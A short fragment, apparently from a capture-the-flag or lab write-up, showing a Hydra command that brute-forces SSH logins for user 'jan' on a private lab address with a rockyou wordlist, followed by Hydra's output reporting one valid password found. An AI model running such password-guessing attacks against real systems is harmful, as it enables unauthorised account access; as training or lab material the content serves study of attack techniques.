 hydra -l jan -P /usr/share/wordlists/rockyou1.txt ssh://10.201.117.94
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-20 23:00:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:1/p:25), ~2 tries per task
[DATA] attacking ssh://10.201.117.94:22/
[22][ssh] host: 10.201.117.94   login: jan   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-20 23:00:32